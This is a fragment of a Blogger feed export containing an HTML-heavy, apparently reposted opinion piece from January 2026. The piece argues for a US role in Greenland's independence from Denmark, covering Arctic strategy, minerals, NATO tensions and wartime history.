--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMostly, the state needs new leadership. It’s amazing that Gavin Newsom has been able to hold on to his job for this long, despite what he has done to a once great state.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/9110857764543410473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/report-california-has-lost-trillion.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/9110857764543410473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/9110857764543410473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/report-california-has-lost-trillion.html","title":"REPORT: California Has Lost a TRILLION Dollars in a Month Due to Talk About a New ‘Billionaire Tax’"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1176097161009730387"},"published":{"$t":"2026-01-13T09:47:00.000-08:00"},"updated":{"$t":"2026-01-13T09:47:01.828-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Greenland and the Donroe Doctrine – Greenlanders Want Independence from Denmark"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1509558\" class=\"wp-caption alignnone\" id=\"attachment_1509558\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1585px;\"\u003E\u003Cimg alt=\"Soldiers in winter gear march across a snowy landscape near a military aircraft, preparing for a cold-weather training exercise.\" class=\"size-full wp-image-1509558\" decoding=\"async\" fetchpriority=\"high\" height=\"907\" sizes=\"(max-width: 1595px) 100vw, 1595px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/us-troops-greenland.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/us-troops-greenland.jpg 1595w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/us-troops-greenland-300x171.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1595\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1509558\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EU.S. troops in Greenland. Photo courtesy of the U.S. Department of War.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump is right\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/white-house-confirms-greenland-acquisition-is-u-s\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eabout Greenland\u003C\/a\u003E. The United States defended the island during World War II, and it was forcibly annexed by the Kingdom of Denmark in 1951 without UN approval and without the consent of the island’s population. Today, Greenlanders would likely agree to a compact of free association with the United States, which would give them greater autonomy and independence from Denmark.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump has expressed interest in Greenland for\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/01\/donroe-doctrine-national-security-case-buying-greenland\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Enational security reasons\u003C\/a\u003E, as Russia and China are increasingly sending naval vessels through Arctic waters north of Alaska. Positioned between North America and Europe, Greenland controls emerging Arctic sea lanes that are becoming more accessible as ice retreats.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe United States operates Pituffik Space Base, formerly Thule Air Base, on the island, which plays a critical role in missile warning and space surveillance. In 2019, Walter Berbrick of the Naval War College stated that whoever controls Greenland will control the Arctic, calling it the most important strategic location in the region and possibly the world.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3719978631\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EGreenland is also rich in natural gas, oil, and minerals used in advanced technology and military applications, resources that sit at the center of the U.S.-China trade war. The United States has classified 50 minerals as critical to national security, and Greenland holds known reserves of 43 of them, including rare earth elements essential for modern weapons systems and advanced technologies.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-47747442\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump has repeatedly emphasized that the United States must secure Greenland to prevent Russia or China from gaining influence there. China currently dominates global rare earth processing, making access to alternative sources strategically urgent. These materials are indispensable for defense systems, electronics, and electric vehicles, and the ongoing retreat of Arctic ice is making large-scale extraction increasingly feasible.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe House China Committee asked the Secretaries of Defense and State to evaluate Chinese dual-purpose research and surveillance activities at research stations in Iceland and Norway’s Svalbard, demonstrating concerns about Chinese Arctic presence. Russia and China have both increased Arctic activity.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump administration officials are expected to meet privately with Danish officials on Wednesday to discuss Greenland, following statements from Secretary of State Marco Rubio confirming President Trump’s interest in acquiring the territory. The White House has said it is considering a range of options, including military force, though Rubio has attempted to downplay that possibility.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-73794512\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESenator Tim Kaine said Democrats and Republicans would unite to block any U.S. military action against Greenland, stressing that Denmark is a NATO ally and should not be treated as an adversary. Trump has also raised doubts about NATO’s reliability, questioning whether the alliance would defend the United States if needed and suggesting that withdrawing could save money.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEuropean diplomats told CBS News that Trump’s rhetoric has further strained relations with European allies, some of whom now question the durability of America’s commitment to NATO. One diplomat described the Greenland issue as a potential breaking point, particularly after Danish Prime Minister Mette Frederiksen warned that a U.S. military seizure of Greenland would effectively end NATO. Under Article 5 of the alliance, an armed attack on Denmark would obligate all\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/danish-defense-ministry-well-shoot-first-ask-questions\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Emembers to respond\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt seems extremely unlikely that President Trump would invade and capture Greenland. However, this entire line of reasoning by Europeans is preposterous. The United States represents about 80 percent of NATO’s firepower. The reason NATO depends on the U.S. is that the alliance is incapable of defending itself from Russia. NATO is certainly in no position to launch a war against the United States to defend Greenland.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt is almost as if, when doing firepower calculations, Europeans assume the U.S. would provide troops to NATO to help them fight the U.S. President Trump would never do that. Such a foolish course of action would, in addition to costing countless European lives, distract resources from Ukraine and likely result in the U.S. withdrawing not only from NATO but also from defending Ukraine, something Europe cannot do on its own.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELouisiana Governor Jeff Landry, appointed by President Trump as special envoy to Greenland, criticized Denmark’s postwar annexation of the island nation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe United States defended Greenland during World War II while Denmark was under Nazi occupation and unable to do so. On April 9, 1940, Germany invaded and occupied Denmark. One year later, on April 9, 1941, Danish Ambassador Henrik Kauffmann, acting independently because Denmark was under Nazi control, signed an agreement with the United States authorizing the U.S. to defend Greenland.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFrom 1941 to 1945, the United States established an extensive military presence on the island. This included facilities for air and sea traffic, radio beacons and stations, weather stations, ports and depots, artillery posts, and search-and-rescue stations. The U.S. Coast Guard also provided civilian resupply along both coasts. The strategic purpose of this presence was to prevent German use of Greenland, protect critical North Atlantic shipping routes, maintain weather stations essential for Atlantic operations, and preserve Greenland as an air transit route between North America and Europe. The legal basis for U.S. involvement rested on the Monroe Doctrine, which was invoked to prevent a European power, in this case Nazi Germany, from controlling territory in the Western Hemisphere.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen Denmark was liberated from Nazi occupation in 1945, it immediately reasserted control over Greenland. The Greenland Administration surrendered its wartime emergency self-governing powers and returned authority to Copenhagen. The 1941 Kauffmann–U.S. agreement stated that it would remain in force “until agreement has been reached that current threats to the peace and security of the American continent have ended.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDenmark later argued that those threats ended with World War II in 1945, while the U.S. position implied that threats continued into the Cold War with the Soviet Union. As a result, the U.S. military remained in Greenland, and by 1948 Denmark abandoned efforts to force a complete U.S. withdrawal. In 1951, the United States and Denmark signed a defense agreement formalizing the continued U.S. military presence, which continues today.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn 1953, Denmark removed Greenland from the United Nations list of non-self-governing territories by declaring it an integral part of the Kingdom of Denmark and granting Greenland representation in the Danish 